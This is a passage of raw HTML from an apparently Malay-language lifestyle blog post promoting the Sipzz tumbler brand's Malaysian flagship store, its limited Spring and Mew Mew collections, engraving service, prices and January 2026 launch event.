style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijPchYu3kawza4u1mXv8e2etbpUlZCkMCpnLokFjrwaZdlvvHC82fmuiuzSMDHWCMVD8qSwnRBrqMFk4TICsyyxXEUwMKXRXTi9Qv3jDKYDMoVUoLikrgBhJDCHE13oZyN35liOHCN-vQELVQhvo8LSImygZCDtN7iIeu5JvNp2S581mezmMX9IIHf2DY\/s800\/Screenshot%202026-01-12%20at%208.08.04%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"313\" data-original-width=\"800\" height=\"250\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijPchYu3kawza4u1mXv8e2etbpUlZCkMCpnLokFjrwaZdlvvHC82fmuiuzSMDHWCMVD8qSwnRBrqMFk4TICsyyxXEUwMKXRXTi9Qv3jDKYDMoVUoLikrgBhJDCHE13oZyN35liOHCN-vQELVQhvo8LSImygZCDtN7iIeu5JvNp2S581mezmMX9IIHf2DY\/w640-h250\/Screenshot%202026-01-12%20at%208.08.04%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EKemasukan \u003Cspan style=\"color: #800180;\"\u003ESipzz\u003C\/span\u003E ke pasaran Malaysia juga didorong oleh peningkatan kesedaran kesihatan holistik dalam kalangan pengguna muda.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EBerdasarkan laporan trend pengguna daripada \u003Cspan style=\"color: #351c75;\"\u003EGlanbia Nutritionals\u003C\/span\u003E, hidrasi kini diiktiraf sebagai elemen penting yang mempengaruhi fokus mental dan keseimbangan emosi harian.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMenyedari hakikat ini, \u003Cspan style=\"color: #800180;\"\u003ESipzz\u003C\/span\u003E berusaha menjadikan rutin meminum air sesuatu yang interaktif menerusi tawaran produk yang kreatif dan praktikal, sekaligus membantu golongan muda mencapai kesejahteraan yang lebih baik.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESempena pembukaan rasmi Flagship Store ini, \u003Cspan style=\"color: #800180;\"\u003ESipzz \u003C\/span\u003Eturut memperkenalkan dua koleksi edisi terhad yang menarik, iaitu \u003Cspan style=\"color: #990000;\"\u003EKoleksi Spring\u003C\/span\u003E dan \u003Cspan style=\"color: #660000;\"\u003EKoleksi Mew Mew\u003C\/span\u003E\u003Cb\u003E.\u003C\/b\u003E\u003Cspan class=\"Apple-converted-space\" style=\"font-weight: bold;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 15px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: #990000;\"\u003EKoleksi Spring\u003C\/span\u003E menampilkan rekaan yang segar dan ceria dengan vibe musim bunga, manakala \u003Cspan style=\"color: #660000;\"\u003EKoleksi Mew Mew\u003C\/span\u003E pula comel, kreatif, dan penuh personaliti.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqzHNuLi_WwT5HSZG1aUoQyJL2Uq_iqYNuqrY0xdc20RcbwPB7gjt2qudPdtNpjlVL6e05xBfI_gNaLD71v5rvz9bp1xZXe0kW-jRfRSQ6hZAgXiIEPQExyeDqjYeBWHVbIa1fPw-Zog1hdFdpug0kA_iOCzdJidOBuSd9rqczpYXMwyA1ineRyW_BVxI\/s800\/Screenshot%202026-01-12%20at%208.17.04%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"385\" data-original-width=\"800\" height=\"308\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqzHNuLi_WwT5HSZG1aUoQyJL2Uq_iqYNuqrY0xdc20RcbwPB7gjt2qudPdtNpjlVL6e05xBfI_gNaLD71v5rvz9bp1xZXe0kW-jRfRSQ6hZAgXiIEPQExyeDqjYeBWHVbIa1fPw-Zog1hdFdpug0kA_iOCzdJidOBuSd9rqczpYXMwyA1ineRyW_BVxI\/w640-h308\/Screenshot%202026-01-12%20at%208.17.04%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhj_mXqX3rU2LiGedZE-wZK75yr1qbF-LH68w7tA2t1CO_7gRWQyIiq1xgf8IPzQr28KUWszvd_lnP7a_uM00-DPNuqUO4XMVM1p8YMTjVpqShaMBHJGbtAEf8BO1NAzElGdOOx8UA0qb3Zf-izP48mjN7_4-v_AQEjtQ-TsD-tRQgo4fUHDB61thMY_DY\/s800\/Screenshot%202026-01-12%20at%208.17.12%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"386\" data-original-width=\"800\" height=\"308\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhj_mXqX3rU2LiGedZE-wZK75yr1qbF-LH68w7tA2t1CO_7gRWQyIiq1xgf8IPzQr28KUWszvd_lnP7a_uM00-DPNuqUO4XMVM1p8YMTjVpqShaMBHJGbtAEf8BO1NAzElGdOOx8UA0qb3Zf-izP48mjN7_4-v_AQEjtQ-TsD-tRQgo4fUHDB61thMY_DY\/w640-h308\/Screenshot%202026-01-12%20at%208.17.12%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EKedua-dua koleksi ini menambahkan lagi sentuhan unik dan segar dalam rangkaian tumbler \u003Cspan style=\"color: #800180;\"\u003ESipzz\u003C\/span\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESelain kepelbagaian koleksi, jenama ini turut menawarkan nilai tambah melalui perkhidmatan ukiran nama secara langsung bagi memastikan setiap produk yang dibeli adalah unik buat pemiliknya.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EStrategi harga yang kompetitif, bermula dari \u003Cspan style=\"color: #cc0000;\"\u003ERM49.90 \u003C\/span\u003Euntuk cawan kopi sehingga \u003Cspan style=\"color: #cc0000;\"\u003ERM149.90\u003C\/span\u003E bagi botol bersaiz mega, dilihat sebagai faktor utama yang menjadikan produk premium ini mampu dimiliki oleh pelbagai lapisan masyarakat.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cbr \/\u003E“Sipzz dicipta untuk menjadikan rutin meminum air sesuatu yang menyeronokkan dan ekspresif,” kata \u003Cspan style=\"color: #2b00fe; font-weight: bold;\"\u003ECatherine Soo\u003C\/span\u003E, Pengurus Pemasaran Sipzz Malaysia\u003C\/span\u003E\u003Cspan class=\"s2\" style=\"font-feature-settings: normal; font-kerning: none; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal;\"\u003E.\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMenurut beliau, apabila hidrasi menjadi satu pengalaman yang menyeronokkan dan mempunyai sentuhan peribadi, individu secara semula jadi akan lebih bermotivasi untuk mengekalkan tahap hidrasi yang mencukupi.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPKhKAm2sa8BUxHbxxoeBsGCm_fdRlvX_J-3pK10p7Dfx9pPvm08YTPfS0qR3hO1nxY588cqsBEAvGo06trZ9Dui0uQcB5c8Qy5MQx4skzEbdA2HB-9pMONWaZi4Cqwshixe7Qdx2vYXM5dRLtCq85YxFvuumA6Zyn94GlQLdjmEOBszDxPQxIp9Crmuc\/s800\/Screenshot%202026-01-12%20at%206.46.36%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"402\" data-original-width=\"800\" height=\"322\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPKhKAm2sa8BUxHbxxoeBsGCm_fdRlvX_J-3pK10p7Dfx9pPvm08YTPfS0qR3hO1nxY588cqsBEAvGo06trZ9Dui0uQcB5c8Qy5MQx4skzEbdA2HB-9pMONWaZi4Cqwshixe7Qdx2vYXM5dRLtCq85YxFvuumA6Zyn94GlQLdjmEOBszDxPQxIp9Crmuc\/w640-h322\/Screenshot%202026-01-12%20at%206.46.36%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E“Apabila hidrasi menjadi seronok dan peribadi, orang akan secara semula jadi \u003Cb\u003Eminum lebih banyak air\u003C\/b\u003E. Matlamat kami adalah untuk menjadikan tabiat minum air lebih mudah, menyeronokkan, dan sebahagian daripada rutin harian gaya hidup sihat,” tambahnya.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMenjelang suku pertama tahun 2026, \u003Cspan style=\"color: #800180;\"\u003ESipzz\u003C\/span\u003E merancang untuk memperluaskan rangkaian kedai konsep mereka ke beberapa lokasi strategik lain termasuk \u003Cspan style=\"color: #ffa400;\"\u003E\u003Cb\u003EParadigm Mall JB, Sungei Wang Plaza, 1st Avenue Penang, JBCC\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003Edan\u003Cspan style=\"color: #ffa400; font-weight: bold;\"\u003E Sunway Square\u003C\/span\u003E.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhiHOxa_ZZDyDiLDv_eY_AAyzW_omaH23yO9yu4S_2uk_ik4tvUngeADs01q_VWzkHP-C4JB1HGl8EOnnmOEU2yAsbSXxwdfrzrozplyr0SOiFjBh2B44nqRsnNZwo06OqO88YV6eFE2LzIIzQfsnYYTVjgkxI3B9HbFvm80fimP1gLGBEMnDxurWT8fIQ\/s800\/Screenshot%202026-01-12%20at%207.57.42%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"245\" data-original-width=\"800\" height=\"196\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhiHOxa_ZZDyDiLDv_eY_AAyzW_omaH23yO9yu4S_2uk_ik4tvUngeADs01q_VWzkHP-C4JB1HGl8EOnnmOEU2yAsbSXxwdfrzrozplyr0SOiFjBh2B44nqRsnNZwo06OqO88YV6eFE2LzIIzQfsnYYTVjgkxI3B9HbFvm80fimP1gLGBEMnDxurWT8fIQ\/w640-h196\/Screenshot%202026-01-12%20at%207.57.42%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESelain daripada cawangan fizikal, peminat jenama ini juga boleh mendapatkan koleksi kegemaran mereka melalui platform dalam talian di \u003Cspan style=\"color: red;\"\u003EShopee \u003C\/span\u003Edan \u003Cspan style=\"color: #134f5c;\"\u003ETikTok\u003C\/span\u003E \u003Cspan style=\"color: #134f5c;\"\u003EShop \u003C\/span\u003Eserta stor rakan kerjasama di \u003Cspan style=\"color: #783f04;\"\u003ETataa \u0026amp; Friends\u003C\/span\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EBersempena dengan acara pelancaran yang berlangsung dari 9 hingga 11 Januari 2026 baru-baru ini, para pengunjung termasuk \u003Cspan style=\"color: #990000;\"\u003E\u003Cb\u003EKak Fas \u003C\/b\u003E\u003C\/span\u003Eberpeluang merasai pengalaman jenama secara imersif melalui pelbagai aktiviti interaktif termasuk demo engraving dan pratonton beraneka\u0026nbsp;produk,\u003C\/span\u003E\u003Cspan class=\"Apple-converted-space\" style=\"font-family: verdana;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003Esekali gus mengukuhkan kedudukan \u003Cspan style=\"color: #800180;\"\u003ESipzz\u003C\/span\u003E sebagai peneraju gaya hidup hidrasi moden di Malaysia.\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgeNU7aGu_T0iOkx-yl6_f3hjISPCdRtdtKUJpBjQScLvtSPnOBkRNGbEWpkUH-gIALBKhwI5JFPT0cw_VJwGvdRoOe1N7YAMxjht9t5nSSseK7iOZkcn9J-g1zgP9L9YCBrA5Yw2kJKMKUlXfunEgQPFsBpvhaN1wnsdlDaqYmpHkbWqmiUh7utOkaRY4\/s800\/Screenshot%202026-01-12%20at%207.58.06%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"339\" data-original-width=\"800\" height=\"272\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgeNU7aGu_T0iOkx-yl6_f3hjISPCdRtdtKUJpBjQScLvtSPnOBkRNGbEWpkUH-gIALBKhwI5JFPT0cw_VJwGvdRoOe1N7YAMxjht9t5nSSseK7iOZkcn9J-g1zgP9L9YCBrA5Yw2kJKMKUlXfunEgQPFsBpvhaN1wnsdlDaqYmpHkbWqmiUh7utOkaRY4\/w640-h272\/Screenshot%202026-01-12%20at%207.58.06%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: #ff00fe;\"\u003E#SIPZZ #\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: #cc0000; font-family: verdana;\"\u003EDropTheBoringSipTheFun #KoleksiSpring #KoleksiMewMew 